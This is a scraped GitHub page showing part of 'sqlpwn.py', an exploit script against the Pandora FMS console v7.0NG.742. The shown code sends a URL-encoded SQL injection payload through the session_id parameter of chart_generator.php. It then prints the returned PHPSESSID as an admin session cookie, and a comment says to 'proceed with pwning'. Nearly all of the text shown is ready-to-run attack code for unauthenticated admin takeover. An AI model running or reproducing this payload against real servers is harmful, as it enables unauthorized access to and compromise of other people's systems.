 https://github.com/shyam0904a/Pandora_v7.0NG.742_exploit_unauthenticated/blob/master/sqlpwn.py
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Pandora_v7.0NG.742_exploit_unauthenticated / sqlpwn.py
Code Blame Executable File · 118 lines (96 loc) · 6.08 KB
39
40
41 args = parser.parse_args()
42 host=args.target
43 file_name=args.filename
44 base_path=f'http://{host}/pandora_console'
45
46 #Exploit Injection
47 #http://127.0.0.1/pandora_console/include/chart_generator.php?session_id=' union SELECT 1,2,'id_usuario|s:5:"admin";' as data -- SgGO
48
49 print(f"URL:  {base_path}")
50 print("[+] Sending Injection Payload")
51 r=requests.get(f'http://{host}/pandora_console/include/chart_generator.php?session_id=%27%20union%20SELECT%201,2,%27id_usuario|s:5:%22admin%22;%27%20as%20data%20--%20SgGO')
52
53 if r.status_code==200:
54     print("[+] Requesting Session")
55     Session_Cookie_Admin=r.cookies.get('PHPSESSID')
56     print(f'[+] Admin Session Cookie : {Session_Cookie_Admin}')
57 else :
58     print('[+] Error Receiving Admin Cookie , Make sure the url is right or Check the table name using SQLMAP and change the table name in the payload')
59 ##################################################################################################
60 # Got Cookie now Proceed with Pwning